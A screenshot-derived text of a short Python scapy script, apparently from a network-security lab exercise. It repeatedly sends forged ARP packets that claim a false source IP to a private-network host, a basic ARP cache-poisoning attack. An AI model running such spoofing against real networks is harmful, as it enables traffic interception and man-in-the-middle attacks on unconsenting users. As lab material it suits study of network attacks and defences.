 2-1A.py (~/Desktop/lab15) - gedit
Open
##!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.pdst = "192.168.43.62"
A.psrc = "192.168.43.114"
pkt = E/A
t = 100
while t > 0:
        sendp(pkt)
        t = t-1